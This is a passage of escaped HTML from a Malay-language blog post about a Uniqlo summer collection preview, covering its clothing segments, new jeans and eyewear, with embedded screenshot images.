normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMenerusi pratonton eksklusif yang diadakan di \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003ECafe @ Laman Tuanku\u003C\/b\u003E\u003C\/span\u003E, baru-baru ini,\u0026nbsp;jenama gergasi Jepun ini membuktikan bahawa pakaian musim panas tidak lagi sekadar nipis, malah harus memiliki kecerdasan rekaan yang mampu menyesuaikan diri dengan kelembapan tinggi serta gaya hidup bandar yang pantas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"font-family: verdana; margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQczqMwvelZeEizktniI_OcAigCrjrBJj6lNfEe-4Evk97RwX0y0IhhACqOawtgqoNq-S5yvUIuiBQdpyLLLyN0gMUJG441HQr2LcdKvh2D_NlpJn1IIbSeQXqsoeAhS3WmMLrNGO5Adf1s39Ut3CvC2OQHLPAm8mK5D7NOmvxYqrjxEofM-X3U1RECcA\/s800\/Screenshot%202026-01-26%20at%209.07.16%20PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"411\" data-original-width=\"800\" height=\"328\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQczqMwvelZeEizktniI_OcAigCrjrBJj6lNfEe-4Evk97RwX0y0IhhACqOawtgqoNq-S5yvUIuiBQdpyLLLyN0gMUJG441HQr2LcdKvh2D_NlpJn1IIbSeQXqsoeAhS3WmMLrNGO5Adf1s39Ut3CvC2OQHLPAm8mK5D7NOmvxYqrjxEofM-X3U1RECcA\/w640-h328\/Screenshot%202026-01-26%20at%209.07.16%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica;\"\u003EPELAKON Nadhir Nasar antara artis yang menggaykan koleksi Uniqlo.\u0026nbsp; Foto: @nadhirnasar_.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKoleksi terbaharu ini memperlihatkan evolusi berterusan jenama tersebut dalam menghasilkan pakaian harian yang mementingkan aspek kualiti, fungsi, dan keselesaan mengikut falsafah \u003Cspan style=\"color: #cc0000;\"\u003ELifeWear\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMembawa tema utama \"\u003Cspan style=\"color: #990000;\"\u003EIntelligent Simplicity\u003C\/span\u003E\" atau '\u003Cspan style=\"color: #990000;\"\u003EKesederhanaan Pintar\u003C\/span\u003E', koleksi kali ini memberi tumpuan kepada rekaan yang mengimbangi antara estetika dan kegunaan praktikal.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPendekatan ini direka khusus untuk memenuhi keperluan gaya hidup moden di kawasan beriklim panas dengan menawarkan solusi rekaan yang teliti dan versatil.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw3OpL2DsCmpXPqaY9B-YSm0BnPkSM9nt90sOeOjA65X7sz4B-nDkXnmGVow3AKbhtnjQUG8KG0TDq3ekaiCTZ2jOTkNIDvrTfeECTB5IxG0NH407FYy92wgcReCaADOLernvPTUTTY47Q9aHQzN7A3EdgmA3dk4Y_PSZxZ3ndYIYaxr6VW4L4G46d_EM\/s800\/Screenshot%202026-01-26%20at%208.09.43%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"375\" data-original-width=\"800\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw3OpL2DsCmpXPqaY9B-YSm0BnPkSM9nt90sOeOjA65X7sz4B-nDkXnmGVow3AKbhtnjQUG8KG0TDq3ekaiCTZ2jOTkNIDvrTfeECTB5IxG0NH407FYy92wgcReCaADOLernvPTUTTY47Q9aHQzN7A3EdgmA3dk4Y_PSZxZ3ndYIYaxr6VW4L4G46d_EM\/w640-h300\/Screenshot%202026-01-26%20at%208.09.43%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDalam segmen \u003Cspan style=\"color: #351c75;\"\u003E\u003Cb\u003EUrban Rome\u003C\/b\u003E\u003C\/span\u003E, \u003Cspan style=\"color: #b45f06;\"\u003EUniqlo\u003C\/span\u003E menampilkan rangkaian pakaian yang sesuai untuk suasana bandar dan aktiviti pelancongan.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBarisan produk ini memfokuskan kepada pakaian peralihan musim yang merangkumi pakaian luar ringan, denim, seluar panjang buku lali, serta polo kait tanpa rasa rimas.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMenariknya, koleksi ini menggunakan palet warna yang lebih matang seperti maroon dan biru gelap yang diserikan dengan warna-warna pastel memberikan dimensi baharu kepada almari pakaian harian yang sering dianggap membosankan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBagi mereka yang mengimpikan gaya percutian yang elegan, segmen \u003Cspan style=\"color: #0b5394;\"\u003E\u003Cb\u003EAmalfi Coast\u003C\/b\u003E\u003C\/span\u003E membawa aura estetika pesisir pantai Itali yang cukup santai namun tetap bergaya.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSG6vvUHVfAHc2ykhcjYjod4HbwRfK_s51DV6efyzwOBVn3LeB6S5sQ5nuodM7j-4xkDb1Ktv_-a3R9DmsPu2fDAtbuXopOsyxzvxwg1sSfRUZmqg5rXBfZ10gb7n40EvNCKMXg2PmtbkbKa_3_zYsxnw2O0IEaa_MsIZyI6afAm1aFz63Au_kcnhnUXY\/s800\/Screenshot%202026-01-26%20at%206.50.21%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"378\" data-original-width=\"800\" height=\"302\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSG6vvUHVfAHc2ykhcjYjod4HbwRfK_s51DV6efyzwOBVn3LeB6S5sQ5nuodM7j-4xkDb1Ktv_-a3R9DmsPu2fDAtbuXopOsyxzvxwg1sSfRUZmqg5rXBfZ10gb7n40EvNCKMXg2PmtbkbKa_3_zYsxnw2O0IEaa_MsIZyI6afAm1aFz63Au_kcnhnUXY\/w640-h302\/Screenshot%202026-01-26%20at%206.50.21%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EInspirasi daripada kehidupan di pesisiran pantai ini diterjemahkan melalui penggunaan fabrik kapas dan linen yang mempunyai daya penyerapan udara yang tinggi sekali gus memberikan keselesaan maksimum di bawah terikan matahari.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EWarna-warna terang seperti kuning dan jingga menjadi pilihan utama bagi mencerminkan semangat optimisme sepanjang musim panas, memberikan nafas segar kepada penampilan yang lebih berjiwa muda.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAg0jBP4ePEltJP7wmvoFS4vtLrwo02-SHT-7LXaC3uLG5egpYhflyKvrs5aQ0tzMY2G8RX8kERbA0Wu6Wsll0ySN5oRG9tV-9dOJFdU5ROWc_CL9MMfgaMh72c84dgG-fjD7_J78IbPq3Q-BD4I9r9vZxjbPJzsjJI0VUyPmGWY1Xr5gy02kfRrJjDYM\/s800\/Screenshot%202026-01-26%20at%209.04.14%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"452\" data-original-width=\"800\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAg0jBP4ePEltJP7wmvoFS4vtLrwo02-SHT-7LXaC3uLG5egpYhflyKvrs5aQ0tzMY2G8RX8kERbA0Wu6Wsll0ySN5oRG9tV-9dOJFdU5ROWc_CL9MMfgaMh72c84dgG-fjD7_J78IbPq3Q-BD4I9r9vZxjbPJzsjJI0VUyPmGWY1Xr5gy02kfRrJjDYM\/w640-h362\/Screenshot%202026-01-26%20at%209.04.14%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EInovasi denim juga tidak dipinggirkan apabila \u003Cspan style=\"color: #134f5c;\"\u003EUniqlo Jeans Innovation Center\u003C\/span\u003E memperkenalkan tiga siluet terbaharu iaitu \u003Cspan style=\"color: #660000;\"\u003EBaggy Curve Jeans, JW Anderson Baggy Jeans\u003C\/span\u003E, dan \u003Cspan style=\"color: #660000;\"\u003EBaggy Jeans\u003C\/span\u003E.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESetiap helaian denim ini dihasilkan melalui proses teliti di \u003Cspan style=\"color: #134f5c;\"\u003EPusat Inovasi Jeans Uniqlo\u003C\/span\u003E bagi memastikan ketahanan dan tekstur yang autentik dalam jangka masa panjang.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHYpVOvg019LVXFFojXitH6gAb9gGOEL__m1TDkJgfnZcyC5ewY7KJwybi2yEBr5bLrRNz103t6Qp6FpjqekZyShF-xEqjsYtbaYWU0HmxQp92rN89dN-UhdghqoYXiLeFblLaOySy2OP3LyPuNBF_4lWDOFyVxxui564zoQRMVMsaGJNGdvALo172BBc\/s800\/Screenshot%202026-01-26%20at%206.52.00%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"519\" data-original-width=\"800\" height=\"416\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHYpVOvg019LVXFFojXitH6gAb9gGOEL__m1TDkJgfnZcyC5ewY7KJwybi2yEBr5bLrRNz103t6Qp6FpjqekZyShF-xEqjsYtbaYWU0HmxQp92rN89dN-UhdghqoYXiLeFblLaOySy2OP3LyPuNBF_4lWDOFyVxxui564zoQRMVMsaGJNGdvALo172BBc\/w640-h416\/Screenshot%202026-01-26%20at%206.52.00%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESelain pakaian, aspek perlindungan kesihatan kulit turut diintegrasikan melalui koleksi aksesori terbaharu yang sangat berfungsi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDi bawah bimbingan Pengarah Kreatif Uniqlo. \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EClare Waight Keller\u003C\/b\u003E\u003C\/span\u003E, siri \u003Cspan style=\"color: #b45f06;\"\u003Ecermin mata Uniqlo \u003C\/span\u003Etelah dikemas kini dengan empat kategori rekaan iaitu \u003Cspan style=\"color: #783f04;\"\u003EStandard, Narrow, Wide\u003C\/span\u003E, dan \u003Cspan style=\"color: #783f04;\"\u003EActive\u003C\/span\u003E yang diselaraskan untuk bentuk wajah Asia.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECermin mata ini dilengkapi kanta UV400 yang mampu mengurangkan cahaya biru sebanyak 25%, menjadikannya aksesori wajib bagi masyarakat moden yang sering terdedah kepada skrin digital dan sinaran matahari.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaHn01lj9cLilRv3lb4FP6FFNF_Ena-Av-_16rDMX-uP0y409Z_X7Cfcna6hqTHLg5SIarCFzOolc2upAf90QVGmIDLebSSnQXj_lDIM2zOZgt5oYvR53xhJEmmaMOt255Uhz8YNy1mI0RIrbAYpIc5E2yP0s8353EV2bNczweHISazpTZoJNFFB3FIAw\/s800\/Screenshot%202026-01-26%20at%206.51.41%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"640\" 